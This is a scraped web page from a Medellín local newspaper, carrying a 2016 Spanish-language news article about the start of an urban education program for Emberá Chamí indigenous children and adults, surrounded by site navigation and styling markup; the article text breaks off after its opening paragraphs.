	<li class="et_pb_menu_page_id-25562 menu-item menu-item-type-custom menu-item-object-custom menu-item-25562"><a href="/edicion-impresa/">Ediciones impresas</a></li>
	<li class="et_pb_menu_page_id-17396 menu-item menu-item-type-post_type menu-item-object-page menu-item-17485"><a href="https://www.centropolismedellin.com/ediciones-especiales/">Ediciones especiales</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6309"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-6238 menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a href="https://www.centropolismedellin.com/paute-con-nosotros/">Paute con nosotros</a></li>
	<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a></li>
	<li class="et_pb_menu_page_id-288 menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.centropolismedellin.com/quienes-somos/">¿Quiénes somos?</a></li>
</ul>
</li>
<li class="suscripcion et_pb_menu_page_id-33926 menu-item menu-item-type-custom menu-item-object-custom menu-item-33926"><a href="/suscripcion-edicion-digital/">Suscríbase</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div data-dsm-popup-order-class="et_pb_icon_0_tb_header" data-dsm-popup-id="24068" data-dsm-popup-cookie-consent="off" data-dsm-popup-position="top-center"  data-dsm-popup-position-tablet="top-center" data-dsm-popup-position-phone="top-center" data-dsm-popup-position-type="fixed"  data-dsm-popup-animation-in="fadeIn" data-dsm-popup-animation-out="fadeOut" data-dsm-popup-trigger="module" data-dsm-popup-close-trigger="true" data-dsm-popup-type="inline"         data-dsm-popup-background="rgba(0,0,0,0.8)" data-dsm-popup-button="on" data-dsm-popup-close-button-placement="false" data-dsm-popup-close-font-icon="M" data-dsm-popup-fullwidth-width="on" data-dsm-popup-removal-delay="500" class="et_pb_module dsm-popup-module dsm-popup-trigger et_pb_icon et_pb_icon_0_tb_header">
				<span class="et_pb_icon_wrap "><span class="et-pb-icon"></span></span>
			</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><style>
  .et_pb_menu .et_pb_menu__menu>nav>ul>li:after {
		display: flex;
    align-items: center;
    content: "|";
    padding-left: 5px;
    color: #af2f2a;
    font-size: 0.8em;
}
.et_pb_menu .et-menu>li {
    padding-left: 6px;
    padding-right: 0px;
    border-right: 0px solid #d2d2d2;
  	margin-top:2px !important;
    margin-bottom:2px !important;
  
}
.et-menu a {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}
.et-menu .menu-item-has-children>a:first-child:after {
    top: auto !important;
}
.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul {
    top: calc(100% + 11px);
    left: 0;
}

.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu {
    top: auto;
    bottom: 100%;
    height: 98vh;
    overflow: scroll;
    margin-bottom: 9px;
    padding-top: 90px;
}
/* Boton cerrar buscador */
#et-boc .dsm-popup-wrap .mfp-close .et-pb-icon, .dsm-popup-wrap .mfp-close .et-pb-icon {
    font-size: 35px !important;
  border:3px solid #fff;
  border-radius:50px;
}

/* Cambia el icono del menu hamburgueza cuando está cerrado */
.mobile_menu_bar:before  {
  content: '\61';
	color:#000000; /*COLOR DEL ICONO*/
}

/* Cambia el icono del menu hamburgueza a X cuando está abierto */
.mobile_nav.opened .mobile_menu_bar:before {
  content: '\4d';
	color:#000000 /*COLOR DEL ICONO*/
}

/* CSS para Submenu colapsado en Divi */
/*Ajustar el nuevo toggel del submenu*/

ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
ul.et_mobile_menu li.page_item_has_children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle {
	width: 44px;
	height: 100%;
	padding: 0px !important;
	max-height: 44px;
	border: none;
	position: absolute;
	right: 0px;
	top: 0px;
	z-index: 999;
	background-color: transparent;
}


/*CSS para tener todo acomodado*/

ul.et_mobile_menu>li.menu-item-has-children,
ul.et_mobile_menu>li.page_item_has_children,
ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,
.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children {
	position: relative;
}


/*Remover el background color de los items del submenu*/

.et_mobile_menu .menu-item-has-children>a,
.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a {
	background-color: transparent;
}


/*Colapzar submenu por defecto*/

ul.et_mobile_menu .menu-item-has-children .sub-menu,
#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,
.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,
.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu {
	display: none !important;
	visibility: hidden !important;
}


/*Mostra el submenu cuando el toggle este abierto*/

ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,
.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible {
	display: block !important;
	visibility: visible !important;
}


/*Ajuste de los estilos del toggle*/

ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle {
	text-align: center;
	opacity: 1;
}


/*Icono del toggle del submenu cuando esta cerrado*/

ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after {
	top: 10px;
	position: relative;
	font-family: "ETModules";
	content: '3';
	color: #3665db;
	background: #f0f3f6;
	border-radius: 50%;
	padding: 3px;
}


/*Icono del toggle del submenu cuando esta abierto*/

ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,
.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after {
	content: '2';
}

/*Agregar forma de punta cuando el submenu está abierto*/

.et_pb_menu_0.et_pb_menu .et_mobile_menu:after {
	position: absolute;
	right: 5%;
	margin-left: -20px;
	top: -14px;
	width: 0;
	height: 0;
	content: '';
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #ffffff;
}
/*CSS de caja de menu y color del background*/
.et_pb_menu_0.et_pb_menu .et_mobile_menu,
.et_pb_menu_0.et_pb_menu .et_mobile_menu ul {
	background-color: #ffffff!important;
	border-radius: 10px;
}
/*Reglas para pantallas escritorio*/
@media screen and (min-width: 981px) {
  #menu-movil {
    display:none;
  }
}
/*Reglas para pantallas moviles*/  
@media screen and (max-width: 980px) {
  #menu-desk {
    display: none;
  }
header .et_builder_inner_content {
    z-index: 1;
	}
}

</style>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div data-rocket-location-hash="16bdc482463a7a38ce25ac0d2ace1efb" id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Indígenas estudian como los kapunías</h1><p class="et_pb_title_meta_container"><span class="published">May 26, 2016</span></p>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body et_pb_gutters2">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="1200" height="787" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20787'%3E%3C/svg%3E" alt="" title="1911 (1)" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1.jpg 1200w, https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1-980x643.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1-480x315.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1200px, 100vw" class="wp-image-1034" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1.jpg" /><noscript><img decoding="async" width="1200" height="787" src="https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1.jpg" alt="" title="1911 (1)" srcset="https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1.jpg 1200w, https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1-980x643.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1-480x315.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1200px, 100vw" class="wp-image-1034" /></noscript></span>
			</div><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				
				
				<div class="essb_links essb_displayed_top essb_share essb_template_grey-retina essb_478670199 essb_size_m essb_links_center essb_desktop_hidden print-no" id="essb_displayed_top_478670199" data-essb-postid="1021" data-essb-position="top" data-essb-button-style="icon" data-essb-template="grey-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/" data-essb-fullurl="https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/" data-essb-instance="478670199"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&t=Ind%C3%ADgenas+estudian+como+los+kapun%C3%ADas" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&t=Ind%C3%ADgenas+estudian+como+los+kapun%C3%ADas&#39;,&#39;facebook&#39;,&#39;478670199&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Indígenas%20estudian%20como%20los%20kapunías&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Indígenas%20estudian%20como%20los%20kapunías&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&#39;,&#39;twitter&#39;,&#39;478670199&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Ind%C3%ADgenas+estudian+como+los+kapun%C3%ADas&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Ind%C3%ADgenas+estudian+como+los+kapun%C3%ADas&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&#39;,&#39;linkedin&#39;,&#39;478670199&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Indígenas%20estudian%20como%20los%20kapunías%20https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F" title="Share on WhatsApp" onclick="essb.whatsapp('Indígenas%20estudian%20como%20los%20kapunías%20https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F', '478670199'); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&text=Indígenas%20estudian%20como%20los%20kapunías" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '478670199', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div><div class="essb_links essb_displayed_postfloat essb_share essb_template_grey-retina essb_2116497859 essb_size_m essb_links_center print-no" id="essb_displayed_postfloat_2116497859" data-essb-postid="1021" data-essb-position="postfloat" data-essb-button-style="icon" data-essb-template="grey-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/" data-essb-fullurl="https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/" data-essb-instance="2116497859" data-postfloat-stay="true" data-postfloat-top="80" data-postfloat-selectors=".relacionado">
<ul class="essb_links_list essb_force_hide_name essb_force_hide">
<li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&#038;t=Ind%C3%ADgenas+estudian+como+los+kapun%C3%ADas" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&#038;t=Ind%C3%ADgenas+estudian+como+los+kapun%C3%ADas&#39;,&#39;facebook&#39;,&#39;2116497859&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Indígenas%20estudian%20como%20los%20kapunías&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Indígenas%20estudian%20como%20los%20kapunías&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&#39;,&#39;twitter&#39;,&#39;2116497859&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Ind%C3%ADgenas+estudian+como+los+kapun%C3%ADas&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Ind%C3%ADgenas+estudian+como+los+kapun%C3%ADas&amp;url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&#39;,&#39;linkedin&#39;,&#39;2116497859&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Indígenas%20estudian%20como%20los%20kapunías%20https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F" title="Share on WhatsApp" onclick="essb.whatsapp('Indígenas%20estudian%20como%20los%20kapunías%20https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F', '2116497859'); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
<li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&#038;text=Indígenas%20estudian%20como%20los%20kapunías" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '2116497859', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li>
</ul>
</div>
<p style="text-align: justify;"><strong><em>Con 72 niños y 24 adultos pertenecientes a la comunidad emberá chamí empezó a finales de marzo, en nuestra comuna, la primera experiencia de educación indígena en áreas urbanas que se conozca en Colombia.</em></strong></p>
<h3 style="text-align: justify;">Por Alexander Barajas Maldonado</h3>
<p style="text-align: justify;">Lo que inició como una respuesta del gobierno municipal a una denuncia periodística, que desembocó luego en un debate en el Concejo de Medellín, es hoy una experiencia en construcción que ha suscitado el interés de buena parte del mundo académico del país. A raíz de las condiciones de abandono en que viven decenas de indígenas llegados a la capital antioqueña por desplazamiento forzado, varias dependencias oficiales volcaron su atención a estos colombianos dotados con una visión del mundo y una lengua propios, dignos de reconocimiento y respeto.</p>
<p style="text-align: justify;">Este enfoque llevó a que despachos como la Secretaría de Inclusión Social, Secretaría de Educación, Secretaría de Salud y el Inder Medellín articularan una intervención integral cuya meta es garantizarle a esta población el acceso a la educación pública con una visión incluyente en lo cultural. En esta tarea, los entes oficiales se han apoyado en otros actores como la Organización Indígena de Antioquia (OIA) y la Facultad de Educación de la Universidad de Antioquia, en especial, en su licenciatura en Pedagogía de la Madre Tierra, programa que cuenta con registro calificado desde 2011.</p>
<h3 style="text-align: justify;">Educación incluyente</h3>
